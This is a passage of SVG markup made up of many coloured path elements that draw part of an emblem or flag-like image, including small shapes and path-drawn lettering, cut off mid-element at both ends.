    <path fill="#cecece" d="m216.2 322.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m240.8 322.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m244.3 322.8.7.7-.7-.7z"/>
    <path fill="#294221" d="m245 322.8.8.7-.7-.7z"/>
    <path fill="#297b00" d="m245.8 322.8.7.7-.7-.7z"/>
    <path fill="#319400" d="M241.5 325.5c3.3 3 6.8.2 9.2-2.7l-9.2 2.7z"/>
    <path fill="#cecece" d="m252 322.8-.6 1.3.7-1.3z"/>
    <path fill="#8c8c8c" d="m256.3 322.8.7.7-.7-.7z"/>
    <path fill="#294200" d="m257 322.8.7.7-.7-.7z"/>
    <path fill="#397b00" d="m262.6 322.8.7.7-.7-.7z"/>
    <path fill="#52525a" d="m263.4 322.8.7.7-.8-.7z"/>
    <path fill="#efefef" d="m264 322.8.8.7-.8-.7z"/>
    <path fill="#dedede" d="m266.9 322.8.7.7-.7-.7z"/>
    <path fill="#420000" d="m292.2 322.8.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m295.7 322.8.7.7-.7-.7z"/>
    <path fill="#631808" d="m296.4 322.8.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m297.1 322.8.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m297.8 322.8.7.7-.7-.7z"/>
    <path fill="#941808" d="m298.5 322.8.7.7-.7-.7z"/>
    <path fill="#631808" d="M299.2 322.8v.7h2.1l-2-.7z"/>
    <path fill="#ad1810" d="m301.3 322.8.7.7-.7-.7z"/>
    <path fill="#520808" d="m313.3 322.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m314.7 322.8-1.4 2 1.4-2z"/>
    <path fill="#8c8c8c" d="m315.4 322.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m191.6 323.5.7.6-.7-.6z"/>
    <path fill="#cecece" d="m193.7 323.5.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m215.5 323.5.7.6-.7-.6z"/>
    <path fill="#dedede" d="m216.2 323.5.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m243.7 323.5.7.6-.8-.6z"/>
    <path fill="#184a00" d="m244.3 323.5.7.6-.7-.6z"/>
    <path fill="#314231" d="m250.7 323.5-.7 1.3.7-1.3z"/>
    <path fill="#bdbdbd" d="m257 323.5.7.6-.7-.6z"/>
    <path fill="#213918" d="m257.7 323.5.7.6-.7-.6m6.4 0 .6.6-.6-.6z"/>
    <path fill="#bdbdbd" d="m264.8 323.5.6.6-.6-.6z"/>
    <path fill="#5a1008" d="m292.2 323.5.7.6-.7-.6z"/>
    <path fill="#631808" d="m312.6 323.5.7.6-.7-.6z"/>
    <path fill="#424242" d="m313.3 323.5.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m314.7 323.5-1.4 2 1.4-2z"/>
    <path fill="#9c9494" d="m315.4 323.5-.7 1.3.7-1.3z"/>
    <path fill="#cecece" d="m192.3 324.1.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#b51010" d="m214.8 324.1-.7 1.4.7-1.4z"/>
    <path fill="#63636b" d="m215.5 324.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m242.2 324.1.7.7-.7-.7z"/>
    <path fill="#294221" d="m243 324.1.6.7-.7-.7z"/>
    <path fill="#296300" d="m243.7 324.1.7.7-.8-.7z"/>
    <path fill="#efefef" d="m250.7 324.1.7.7-.7-.7m7 0 .7.7-.7-.7z"/>
    <path fill="#425242" d="m258.4 324.1.7.7-.7-.7z"/>
    <path fill="#397b00" d="m259.1 324.1.7.7-.7-.7z"/>
    <path fill="#295200" d="m264.8 324.1.6.7-.6-.7z"/>
    <path fill="#425242" d="m265.5 324.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m266.2 324.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m292.2 324.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m292.9 324.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m311.9 324.1-1.4 2 1.4-2z"/>
    <path fill="#424242" d="m312.6 324.1-1.4 2 1.4-2z"/>
    <path fill="#7b7373" d="m316.1 324.1.7.7-.7-.7z"/>
    <path fill="#dedede" d="m191.6 324.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m193 324.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#7b7373" d="m193.7 324.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m195.1 324.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m195.8 324.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#5a3131" d="m214.8 324.8.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m240.8 324.8.7.7-.7-.7z"/>
    <path fill="#425242" d="m241.5 324.8.7.7-.7-.7z"/>
    <path fill="#296300" d="m242.2 324.8.7.7-.7-.7z"/>
    <path fill="#185200" d="m248.6 324.8.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m249.3 324.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m259.1 324.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m259.8 324.8.7.7-.7-.7m6.4 0 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m266.9 324.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m267.6 324.8.7.7-.7-.7z"/>
    <path fill="#63636b" d="m292.9 324.8.7.7-.7-.7z"/>
    <path fill="#941808" d="m293.6 324.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m312.6 324.8.7.7-.7-.7z"/>
    <path fill="#a59494" d="m314 324.8.7.7-.7-.7z"/>
    <path fill="#63636b" d="m315.4 324.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m316.1 324.8-.7 2 .7-2z"/>
    <path fill="#bdbdbd" d="m192.3 325.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m194.4 325.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m195.1 325.5 5 4-5-4z"/>
    <path fill="#9c9494" d="m195.8 325.5.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m197.2 325.5.7.7-.7-.7z"/>
    <path fill="#941808" d="m203.6 325.5.7.7-.8-.7z"/>
    <path fill="#631808" d="m204.3 325.5.6.7-.7-.7z"/>
    <path fill="#8c3939" d="m205 325.5.7.7-.7-.7z"/>
    <path fill="#843129" d="m209.9 325.5.7.7-.7-.7z"/>
    <path fill="#6b5252" d="m213.4 325.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m214.1 325.5.7.7-.7-.7m26 0 .7.7-.7-.7z"/>
    <path fill="#184a00" d="m240.8 325.5.7.7-.7-.7z"/>
    <path fill="#297b00" d="m247.2 325.5.7.7-.7-.7z"/>
    <path fill="#294221" d="m247.9 325.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m248.6 325.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m259.8 325.5.7.7-.7-.7z"/>
    <path fill="#213918" d="m260.5 325.5.7.7-.7-.7z"/>
    <path fill="#103900" d="m267.6 325.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m268.3 325.5.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m293.6 325.5.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m294.3 325.5.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m295 325.5.7.7-.7-.7z"/>
    <path fill="#842118" d="m297.8 325.5.7.7-.7-.7z"/>
    <path fill="#8c4a4a" d="m298.5 325.5.7.7-.7-.7zm4.2 0 .7.7-.7-.7z"/>
    <path fill="#631808" d="m303.4 325.5.8.7-.8-.7z"/>
    <path fill="#941808" d="m304.1 325.5.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m304.9 325.5.7.7-.8-.7z"/>
    <path fill="#cecece" d="m311.9 325.5-2.1 2.7 2-2.7z"/>
    <path fill="#8c8c8c" d="m312.6 325.5-3.5 4.7 3.5-4.7z"/>
    <path fill="#ada5a5" d="m313.8 325.7.4.2-.4-.2z"/>
    <path fill="#dedede" d="m192.3 326.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m193 326.1 1.4 2-1.4-2z"/>
    <path fill="#efefef" d="m194.4 326.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m196.5 326.1.7.7-.7-.7z"/>
    <path fill="#52525a" d="m197.2 326.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m198 326.1.6.7-.7-.7z"/>
    <path fill="#bd2110" d="m201.4 326.1.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m202.1 326.1.7.7-.7-.7z"/>
    <path fill="#736b6b" d="m202.8 326.1.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m203.6 326.1.7.7-.8-.7z"/>
    <path fill="#efefef" d="m240.1 326.1.7.7-.7-.7z"/>
    <path fill="#314231" d="m240.8 326.1.7.7-.7-.7z"/>
    <path fill="#297b00" d="m241.5 326.1 1.4 1.4-1.4-1.4z"/>
    <path fill="#185200" d="m246.5 326.1.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m247.2 326.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m247.9 326.1.7.7-.7-.7m12.6 0 .7.7-.7-.7z"/>
    <path fill="#7b7373" d="m261.2 326.1.7.7-.7-.7z"/>
    <path fill="#294200" d="m262 326.1.6.7-.7-.7z"/>
    <path fill="#397b00" d="m266.9 326.1-.7 1.4.7-1.4z"/>
    <path fill="#52525a" d="m267.6 326.1.7.7-.7-.7z"/>
    <path fill="#efefef" d="m268.3 326.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m304.1 326.1.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m304.9 326.1.7.7-.8-.7z"/>
    <path fill="#631818" d="m305.6 326.1.7.7-.7-.7z"/>
    <path fill="#b51010" d="m306.3 326.1.7.7-.7-.7m3.5 0-.7 1.4.7-1.4z"/>
    <path fill="#292921" d="m310.5 326.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m313.3 326.1.7.7-.7-.7m1.4 0-2.1 2.7 2-2.7z"/>
    <path fill="#bdbdbd" d="m193.7 326.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m195.1 326.8.7.7-.7-.7z"/>
    <path fill="#424242" d="m198 326.8.6.7-.7-.7z"/>
    <path fill="#ad1810" d="m198.6 326.8.7.7-.7-.7m2.1 0 .7.7-.7-.7z"/>
    <path fill="#63636b" d="m201.4 326.8.7.7-.7-.7z"/>
    <path fill="#efefef" d="m202.1 326.8.7.7-.7-.7z"/>
    <path fill="#63636b" d="m241.5 326.8.7.7-.7-.7z"/>
    <path fill="#296300" d="m245 326.8.8.7-.7-.7z"/>
    <path fill="#425242" d="m245.8 326.8.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m246.5 326.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m262 326.8.6.7-.7-.7z"/>
    <path fill="#425242" d="m262.6 326.8.7.7-.7-.7z"/>
    <path fill="#295200" d="m263.4 326.8.7.7-.8-.7z"/>
    <path fill="#63636b" d="m266.9 326.8.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m306.3 326.8.7.7-.7-.7z"/>
    <path fill="#941808" d="m307 326.8.7.7-.7-.7z"/>
    <path fill="#292921" d="m309.8 326.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m312.6 326.8.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m314.7 326.8-1.4 2 1.4-2z"/>
    <path fill="#cecece" d="m195.8 327.5 2.8 2.7-2.8-2.7z"/>
    <path fill="#7b7373" d="m196.5 327.5.7.7-.7-.7z"/>
    <path fill="#292921" d="m198.6 327.5.7.7-.7-.7z"/>
    <path fill="#b51010" d="m199.3 327.5.7.7-.7-.7z"/>
    <path fill="#941808" d="m200 327.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m200.7 327.5.7.7-.7-.7m41.5 0 .7.7-.7-.7z"/>
    <path fill="#185200" d="m243 327.5.6.7-.7-.7z"/>
    <path fill="#296300" d="m243.7 327.5.7.7-.8-.7z"/>
    <path fill="#395231" d="m244.3 327.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m245 327.5.8.7-.7-.7m18.3 0 .7.7-.8-.7z"/>
    <path fill="#5a5231" d="m264 327.5.8.7-.8-.7z"/>
    <path fill="#397b00" d="m264.8 327.5.6.7-.6-.7z"/>
    <path fill="#295200" d="m265.5 327.5.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m266.2 327.5.7.7-.7-.7m40.8 0 .7.7-.7-.7z"/>
    <path fill="#5a1008" d="m307.7 327.5.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m308.4 327.5.7.7-.7-.7z"/>
    <path fill="#391810" d="m309 327.5.8.7-.7-.7z"/>
    <path fill="#cecece" d="m311.9 327.5.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m197.2 328.2.7.6-.7-.6z"/>
    <path fill="#313931" d="m199.3 328.2.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m200 328.2.7.6-.7-.6z"/>
    <path fill="#ada5a5" d="m243 328.2.6.6-.7-.6z"/>
    <path fill="#9c9494" d="m243.7 328.2.7.6-.8-.6m21.2 0 .6.6-.6-.6z"/>
    <path fill="#ada5a5" d="m265.5 328.2.7.6-.7-.6z"/>
    <path fill="#cecece" d="m307.7 328.2 1.4 1.3-1.4-1.3z"/>
    <path fill="#292921" d="m308.4 328.2.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m309 328.2.8.6-.7-.6m2 0 .8.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m195.1 328.8.7.7-.7-.7z"/>
    <path fill="#cecece" d="m195.8 328.8 2.8 2.7-2.8-2.7z"/>
    <path fill="#7b7373" d="m198 328.8.6.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m310.5 328.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m311.9 328.8-.7 1.4.7-1.4z"/>
    <path fill="#7b7373" d="m312.6 328.8-.7 1.4.7-1.4m-116.8.7.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m198.6 329.5.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m309.8 329.5.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m196.5 330.2 1.4 1.3-1.4-1.3z"/>
    <path fill="#efefef" d="m198.6 330.2.7.6-.7-.6z"/>
    <path fill="#dedede" d="m310.5 330.2.7.6-.7-.6m-114 .6 1.4 1.4-1.4-1.4z"/>
    <path fill="#efefef" d="m309.8 330.8.7.7-.7-.7z"/>
    <path fill="#dedede" d="m311.2 330.8-.7 1.4.7-1.4z"/>
    <path fill="#ecca5e" d="m230.9 207.5 1.1-.3a.8.8 0 0 0 .4.5h.6c.3 0 .6 0 .7-.2a.3.3 0 0 0 .1-.3.3.3 0 0 0-.1-.2 1 1 0 0 0-.4 0 6.5 6.5 0 0 1-1.8-.4 1 1 0 0 1-.7-.9c0-.4 0-.7.3-1 .3-.2.8-.4 1.4-.5.6 0 1 0 1.4.2.3.1.5.3.7.7l-1.1.3a.6.6 0 0 0-.3-.3 1 1 0 0 0-.6 0l-.6.1-.1.2.1.2c.1.1.5.2 1.1.2.7 0 1.1.2 1.4.4a1 1 0 0 1 .4.7c0 .4 0 .7-.3 1-.3.4-.8.6-1.5.6-.6.1-1 0-1.4-.1a1.6 1.6 0 0 1-.8-.9zm-5.1-.4a2.1 2.1 0 0 1 .1-1l.7-1c.4-.1.7-.3 1.2-.3a2 2 0 0 1 1.7.4c.4.4.7.8.8 1.5a2 2 0 0 1-.5 1.6c-.3.5-.8.7-1.5.8l-1.2-.1a1.9 1.9 0 0 1-.9-.7l-.4-1.2zm1.2 0c0 .4.2.7.4.9.2.2.5.2.8.2a1 1 0 0 0 .7-.4c.2-.3.2-.6.2-1s-.2-.7-.4-.9a1 1 0 0 0-.8-.2 1 1 0 0 0-.7.4c-.2.2-.3.5-.2 1zm-3.6-2.3-.1-1 1.1-.1.1 1-1.1.1zm.6 4.7-.5-4.1 1.1-.2.5 4.2-1.1.1zm-6.8-5 2.2-.3h1.2c.3 0 .7.2 1 .4l.7.9c.1.3.3.8.3 1.3v1.3a2.5 2.5 0 0 1-.5 1 2 2 0 0 1-.8.6l-1 .3-2.4.2-.7-5.7zm1.3.8.5 3.8h1l.7-.2.4-.3.3-.6v-1a3.3 3.3 0 0 0-.3-1 1.3 1.3 0 0 0-.4-.6 1.2 1.2 0 0 0-.6-.2h-1l-.5.1z"/>
    <path fill="#ecca5e" fill-rule="evenodd" d="m233.4 223.4 17 21.4-.7 1-17.1-21.4zm44-1.6L258.3 247l-1.5-.5 19.1-25.2zm-48.4 5.8 20.2 18.8-.7 1-20.2-18.7zm-4.7 4.4 22.2 16.6-.5 1-22.3-16.5zm56-3.3-20 19-1.2-.7 20-19zm4.4 3.5-22.4 16.4-1-.8 22.4-16.4z"/>
    <path fill="#7b5a00" fill-opacity=".6" d="m271.3 229.6 4.6-5.9-.6-.4-4 6.3z"/>
    <path fill="#7b5a00" fill-opacity=".5" d="m260.8 243.5 4.6-5.9-.6-.4-4 6.3z"/>
    <path fill="#7b5a00" fill-opacity=".7" d="m266 236.8 4.6-5.9-.5-.4-4.1 6.3z"/>
    <path fill="#7b5a00" fill-opacity=".5" d="m276.8 237.6 6.5-4-.4-.6-6 4.6z"/>
    <path fill="#7b5a00" fill-opacity=".4" d="m268.3 240 5.8-5-.5-.5-5.3 5.4z"/>
    <path fill="#428c00" d="M213.6 288.6h-.7c-.1-3.8-1.6-6.3-5.6-7.3.1 2 1.6 10 5 7.3h.6l-1.4 6c2.1-2.2 10.8-10 7-13.4-3.2-3-4.8 6-4.9 7.4zm-5.3-47.9h-.8c0-3.8-1.6-6.3-5.6-7.3.1 2 1.6 10 5 7.3h.6l-1.4 6c2.1-2.2 10.8-10 7-13.4-3.2-3-4.8 6-4.9 7.4z"/>
    <path fill="#ecca5e" d="M299.5 210.8h-1v-.7l-.7.5a1.7 1.7 0 0 1-.7 0c-.5 0-1-.2-1.2-.7-.3-.4-.5-1-.4-1.6.1-.7.3-1.2.7-1.6.4-.3.9-.4 1.4-.4.5.1.9.3 1.2.8l.3-2.1 1.1.1-.7 5.7zm-2.8-2.5v1a.9.9 0 0 0 .8.5.9.9 0 0 0 .7-.2c.2-.2.4-.5.4-1l-.1-1a.9.9 0 0 0-.7-.4.9.9 0 0 0-.7.2c-.2.2-.4.5-.4 1zm-4.6-1.2-1-.3c.1-.4.3-.7.7-.8l1.3-.2 1.1.3.5.5v1l-.2 1.3v.8l.1.6-1.1-.1a4.7 4.7 0 0 1 0-.4 2 2 0 0 1-1.5.3c-.5 0-.8-.2-1-.5a1.1 1.1 0 0 1-.3-.9 1.1 1.1 0 0 1 .8-1l1-.1 1-.1.1-.2-.1-.4-.6-.2a.9.9 0 0 0-.5 0 .8.8 0 0 0-.3.4zm1.4 1a8 8 0 0 1-.7.2h-.7l-.2.4a.5.5 0 0 0 0 .5.6.6 0 0 0 .5.2c.2 0 .4 0 .7-.2a.7.7 0 0 0 .3-.3v-.5l.1-.2zm-3-2.4v.8h-.8l-.2 1.6v.7l.2.1h.5v.8l-1 .1a1.5 1.5 0 0 1-.5-.2.8.8 0 0 1-.4-.3 1 1 0 0 1 0-.4v-.8l.2-1.8h-.5v-1l.6.1.1-.8 1.3-.5-.2 1.5h.8zm-4.6 3.6-1.1-.1.5-4.1h1v.7l.5-.5.5-.1c.3 0 .5.1.8.3l-.5.9a1 1 0 0 0-.5-.2.7.7 0 0 0-.5 0l-.3.5-.2 1.4-.2 1.2zm-3-1.6 1 .3a1.8 1.8 0 0 1-.8.8 2 2 0 0 1-1.2.2c-.8-.1-1.3-.4-1.6-1-.2-.3-.3-.8-.3-1.4.1-.7.4-1.2.8-1.5.4-.4 1-.5 1.5-.4a2 2 0 0 1 1.5.7c.3.5.4 1.1.3 2l-2.9-.4c0 .4 0 .6.2.8.1.2.4.3.6.4l.5-.1a.9.9 0 0 0 .3-.4zm.1-1.1c0-.4 0-.6-.2-.8a.8.8 0 0 0-.5-.3.8.8 0 0 0-.7.2 1 1 0 0 0-.3.7l1.7.2zm-8 1.5.7-5.7 1.1.1-.2 2c.4-.2.8-.4 1.3-.3.5 0 1 .3 1.2.7.3.4.4.9.4 1.6-.1.7-.4 1.2-.8 1.5a1.7 1.7 0 0 1-2 .2 1.8 1.8 0 0 1-.6-.6v.6H275zm1.4-2v1c.2.3.5.5.8.5a.8.8 0 0 0 .7-.2c.2-.2.3-.6.4-1 0-.5 0-.8-.2-1a.9.9 0 0 0-.6-.4.9.9 0 0 0-.7.2c-.2.2-.4.5-.4.9zm-3.1-3v-1l1.2.2v1l-1.2-.1zm-.6 4.8.5-4.2 1.1.2-.5 4h-1.1zm-5-.6.6-5.7 1.2.2-.6 4.7 3 .3v1l-4.3-.5z"/>
    <path fill="#428c00" d="M201 254h-.6c-.1-3.8-1.6-6.2-5.6-7.3 0 2 1.5 10 4.9 7.4h.7l-1.4 6c2-2.2 10.7-10 7-13.5-3.2-3-4.9 6-5 7.5z"/>
    <path fill="#fac349" fill-rule="evenodd" d="M226 232.8c0 .5-.6 1-1.4 1s-1.3-.5-1.3-1 .6-1 1.3-1 1.3.5 1.3 1zm4.3-4.7c0 .6-.5 1-1.3 1s-1.3-.4-1.3-1c0-.5.6-.9 1.3-.9s1.3.4 1.3 1zm4.1-4.3c0 .5-.6 1-1.3 1s-1.3-.5-1.3-1 .6-1 1.3-1 1.3.5 1.3 1zm43.3-1.7c0 .5-.5 1-1.2 1s-1.4-.5-1.4-1 .6-1 1.3-1 1.4.5 1.4 1zm3.1 6c0 .6-.5 1-1.3 1s-1.3-.4-1.3-1c0-.5.6-.9 1.3-.9s1.3.4 1.3 1zm4.6 4c0 .4-.6.8-1.3.8s-1.3-.4-1.3-.9.6-1 1.3-1 1.3.5 1.3 1z"/>
    <path fill="#ecca5e" d="m262.6 199.3-1-.2c0-.4.3-.7.6-.9.3-.2.7-.3 1.3-.3l1.1.2.5.5.2 1v2.1l.2.5h-1.1a4 4 0 0 1-.1-.3 1.4 1.4 0 0 0 0-.1 1.9 1.9 0 0 1-1.5.5c-.4 0-.8-.1-1-.4a1.1 1.1 0 0 1-.4-.9 1.1 1.1 0 0 1 .7-1 4 4 0 0 1 1-.3l1-.2v-.1l-.1-.5-.6-.1-.5.1a.8.8 0 0 0-.3.4zm1.5.9-.7.2-.6.2-.2.3c0 .2 0 .3.2.4a.7.7 0 0 0 .4.2c.2 0 .4 0 .6-.2.2 0 .2-.2.3-.3v-.8zm-4.7-2.8v-1h1.2v1h-1.2zm0 4.8V198h1.2v4.2h-1.2zm-2.2 0H256V198h1.1v.6l.5-.6a1 1 0 0 1 .5-.1c.3 0 .6 0 .8.2l-.4 1a1 1 0 0 0-.5-.2l-.4.1-.3.5-.1 1.4v1.2zm-1.9-4.2v.8h-.8v2.3l.1.1.2.1.5-.1v.9l-.9.1h-.5a.9.9 0 0 1-.4-.3 1 1 0 0 1-.1-.5 5.3 5.3 0 0 1 0-.8v-1.8h-.6v-.9h.6v-.8l1.1-.6v1.5h.8zm-5.8 1.2-1-.2c0-.4.2-.7.5-.9.3-.2.8-.3 1.3-.3s1 0 1.2.2l.5.5.1 1v2l.3.6h-1.2a4.2 4.2 0 0 1 0-.3l-.1-.2a1.9 1.9 0 0 1-1.4.6c-.4 0-.8-.2-1-.4a1.1 1.1 0 0 1-.4-.9 1.1 1.1 0 0 1 .6-1 4 4 0 0 1 1-.3l1.1-.2v-.1l-.1-.5-.7-.1h-.4a.8.8 0 0 0-.3.5zm1.5.9a9 9 0 0 1-.7.2l-.6.1c-.2.1-.3.3-.3.4a.5.5 0 0 0 .2.4l.5.2c.2 0 .4 0 .6-.2l.3-.3v-.8zm-8 2v-5.8h3.4l.9.7c.2.3.3.6.3 1s0 .7-.2 1l-.5.5a1 1 0 0 1-.7.3h-2v2.2h-1.3zm1.2-4.8v1.6h1.7l.3-.4a.7.7 0 0 0 .2-.4.7.7 0 0 0-.2-.5.8.8 0 0 0-.5-.3 6.2 6.2 0 0 0-.9 0h-.6zm2.4 110.6h-.8c0-.3.2-.6.4-.7.2-.2.5-.3.9-.4h.9c.2 0 .3.2.4.3.1.1.2.3.2.7l.2 1 .1.5.2.4-.8.2a3.5 3.5 0 0 1-.1-.3 1.5 1.5 0 0 1-1 .5c-.4 0-.6 0-.9-.2a.9.9 0 0 1-.3-.6.8.8 0 0 1 0-.5.8.8 0 0 1 .3-.3l.7-.3.8-.3v-.1c0-.2-.1-.3-.2-.3h-.5a.6.6 0 0 0-.3 0 .6.6 0 0 0-.2.4zm1.3.5-.5.2c-.3 0-.4.2-.5.2v.6h.5a.8.8 0 0 0 .4-.1.5.5 0 0 0 .1-.3v-.6zm-2.6-.3-.8.2a.6.6 0 0 0-.3-.3.6.6 0 0 0-.4 0 .7.7 0 0 0-.5.2v.8c0 .3.1.6.3.7l.6.2a.6.6 0 0 0 .3-.2l.2-.5h.8a1.4 1.4 0 0 1-.3.9c-.2.2-.6.4-1 .4-.5 0-.9 0-1.2-.2a1.6 1.6 0 0 1-.6-1.2c0-.5 0-.9.2-1.2a2 2 0 0 1 1.1-.6l1 .1c.3.1.5.3.6.7zm-4.8-.7v-.8h.8l.1.7-.9.1zm.6 3.5-.5-3 .9-.2.5 3-.9.2zm-1.7.3-.7-4.3.8-.1.7 4.2-.8.2zm-3.9.5-.7-4.3h.9l.2 1.5c.2-.4.5-.6.9-.6s.7 0 1 .3c.3.2.5.6.6 1 .1.6 0 1-.2 1.3a1.3 1.3 0 0 1-1.4.6 1.4 1.4 0 0 1-.6-.4l.1.5-.8.1zm.6-1.7c0 .3.1.5.3.7a.7.7 0 0 0 .6.2.6.6 0 0 0 .5-.3c0-.2.1-.4 0-.8 0-.3-.1-.6-.3-.7a.7.7 0 0 0-.5-.2.7.7 0 0 0-.5.3 1 1 0 0 0-.1.8zm-2.3 2v-.5a1.2 1.2 0 0 1-.4.5l-.6.2h-.6a.8.8 0 0 1-.5-.4l-.2-.7-.3-2h.9l.2 1.4.2.8a.5.5 0 0 0 .2.2.6.6 0 0 0 .3 0 .7.7 0 0 0 .4-.2.6.6 0 0 0 .2-.3v-.8l-.3-1.3.9-.1.5 3-.8.1zm-6.4-2.3h.8v.4a1.2 1.2 0 0 1 1-.7c.4 0 .7 0 1 .3.3.2.5.6.6 1.1 0 .5 0 1-.2 1.3-.2.3-.5.5-1 .5a1.2 1.2 0 0 1-.4 0 1.8 1.8 0 0 1-.5-.3l.2 1.6h-.8l-.7-4.2zm1 1.4c.1.3.2.6.4.7a.7.7 0 0 0 .6.2.6.6 0 0 0 .4-.3c.1-.2.2-.4.1-.8 0-.3-.2-.5-.3-.7a.7.7 0 0 0-.5-.1.7.7 0 0 0-.5.3c-.1.2-.2.4-.1.7zm-2.3 1h1l-.5.7c-.2.2-.5.3-.9.4-.5 0-1 0-1.3-.4a1.7 1.7 0 0 1-.5-1c0-.5 0-.9.2-1.2a1.4 1.4 0 0 1 1-.6c.5 0 1 0 1.3.3.3.2.5.7.6 1.3l-2.2.3c0 .3.2.4.3.5.2.2.4.2.6.2a.5.5 0 0 0 .3-.2.7.7 0 0 0 .1-.3zm0-.9c0-.2-.2-.4-.3-.5a.6.6 0 0 0-.5-.1.6.6 0 0 0-.4.3.7.7 0 0 0-.1.5l1.3-.2zm-6.2 2.8-.7-4.3 2-.3h1l.6.3.3.7c0 .3 0 .6-.2.8-.2.2-.4.4-.8.5l.5.3.6.6.7.8-1 .1-.9-.8-.5-.6a.7.7 0 0 0-.3 0 1.6 1.6 0 0 0-.5 0h-.2l.3 1.7-.9.2zm.5-2.6.7-.1.8-.2a.5.5 0 0 0 .2-.2.6.6 0 0 0 0-.3.5.5 0 0 0-.1-.4.6.6 0 0 0-.4 0h-1.4l.2 1.2zm67 .4-.7-.2c.1-.3.3-.5.5-.6.3-.1.6-.2 1-.1l.9.2.3.4v.8l-.1 1a3.5 3.5 0 0 0 0 .5v.5l-.8-.1v-.3a1.6 1.6 0 0 1-.6.1 1.4 1.4 0 0 1-.6 0 1.1 1.1 0 0 1-.7-.3.8.8 0 0 1-.2-.7.8.8 0 0 1 .6-.7 3 3 0 0 1 .7 0l.9-.2v-.4l-.5-.2a.6.6 0 0 0-.4 0 .6.6 0 0 0-.2.3zm1.1.8-.5.1h-.5l-.2.3a.4.4 0 0 0 0 .4.5.5 0 0 0 .4.1.8.8 0 0 0 .4 0 .5.5 0 0 0 .3-.3 1.6 1.6 0 0 0 .1-.4v-.2zm-2.9 1.2-.8-.1.2-1.6v-.7a.4.4 0 0 0-.1-.2.5.5 0 0 0-.3-.2.7.7 0 0 0-.4.1.6.6 0 0 0-.3.3l-.2.7-.2 1.4-.8-.1.4-3.1h.8v.5c.3-.3.7-.4 1.1-.3l.5.1a.8.8 0 0 1 .3.3.9.9 0 0 1 .1.4v.5l-.3 2zm-5.5-3-.7-.2c.1-.3.3-.5.5-.6h1c.4 0 .7 0 .9.2l.3.3v.8l-.1 1a3.4 3.4 0 0 0 0 .6v.4l-.8-.1a3.2 3.2 0 0 1 0-.3 1 1 0 0 0-.1 0l-.5.2a1.4 1.4 0 0 1-.6 0 1.1 1.1 0 0 1-.7-.4.8.8 0 0 1-.2-.7.9.9 0 0 1 .6-.7h.7l.9-.2v-.4l-.5-.2a.7.7 0 0 0-.4 0 .6.6 0 0 0-.3.3zm1.1.9h-.6l-.4.1c-.2 0-.2.2-.2.3a.4.4 0 0 0 0 .3.5.5 0 0 0 .4.2.8.8 0 0 0 .4-.1.5.5 0 0 0 .3-.3v-.5zm-2.4-1h-.8a.6.6 0 0 0-.2-.4.6.6 0 0 0-.3-.2.7.7 0 0 